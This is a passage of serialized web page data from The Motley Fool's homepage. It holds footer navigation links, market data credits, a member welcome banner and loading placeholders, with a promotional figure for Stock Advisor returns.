\",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L13\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L13\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"main\",null,{\"id\":\"main-content\",\"role\":\"main\",\"children\":[\"$\",\"section\",null,{\"id\":\"home-page\",\"children\":[[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"942%\",\"sp500_returns\":\"196%\",\"last_updated\":\"2026-02-02 08:06:37.381239\"}}],[[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_hero\",\"className\":\"hero-pitch-container\"}]}]}],[\"$\",\"$L11\",null,{\"show\":\"members\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mb-[64px] overflow-hidden bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 text-white sm:px-8 lg:px-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto py-8 md:py-16 md:text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 bottom-0 left-0 z-0 hidden sm:block\",\"children\":[\"$\",\"svg\",null,{\"className\":\"mx-auto w-full max-w-[740px] fill-current text-gray-300 opacity-10\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 211.45 98.92\",\"children\":[[\"$\",\"circle\",null,{\"cx\":\"202.89\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M151.61,0c24.84,0,45.7,27.91,51.59,65.65a1.3,1.3,0,0,1-1.07,1.48h0a1.31,1.31,0,0,1-1.42-.79c-5.89-14.43-16-24-27.5-24-16.47,0-30.94,20.15-32.56,47.86h0c-2.14,4.6-19.2,8.12-34.92,8.72V32.71C115.49,12.78,134.81,0,151.61,0Z\"}],[\"$\",\"circle\",null,{\"cx\":\"8.56\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M59.84,0C35,0,14.15,27.91,8.25,65.65a1.29,1.29,0,0,0,1.08,1.48h0a1.29,1.29,0,0,0,1.41-.79c5.89-14.43,16-24,27.5-24,16.47,0,30.94,20.15,32.56,47.86h0c2.14,4.6,19.2,8.12,34.93,8.72V32.71C96,12.78,76.64,0,59.84,0Z\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"promo-banner-hook relative z-10 lg:pb-3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl-tight mb-4 p-0 font-bold uppercase\",\"children\":\"Welcome back, Fool!\"}],[\"$\",\"h3\",null,{\"className\":\"text-h4 m-0 mb-7 font-light\",\"children\":\"Go to your Premium Motley Fool experience to see member-only guidance and content.\"}],[\"$\",\"a\",null,{\"href\":\"https://www.fool.com/premium/\",\"className\":\"hover:bg-gold-500 rounded-4px md:text-xl-tight shadow-button bg-gold-600 mx-auto inline-block px-8 py-4 text-lg font-bold text-white transition hover:text-white\",\"children\":\"Access Premium Services\"}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_member_banner\"}]}]]}]],[\"$\",\"div\",null,{\"className\":\"pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]\",\"children\":[null,null,[\"$\",\"div\",\"2\",{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\"}],[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative h-80 w-full animate-pulse bg-gray-200 md:h-96\"}],[\"$\",\"div\",null,{\"className\":\"p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-8 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-12 space-y-8\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]\"}]]}],\"children\":\"$L37\"}]}],[\"$\",\"div\",null,{\"className\":\"pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"ul\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"2\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"3\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"4\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}]]}]]}],\"children\":\"$L38\"}]}],[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"6\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"7\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"8\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"9\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],\"children\":\"$L39\"}]]}]]}],\"$L3a\",[\"$\",\"$1f\",\"4\",{\"fallback\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto 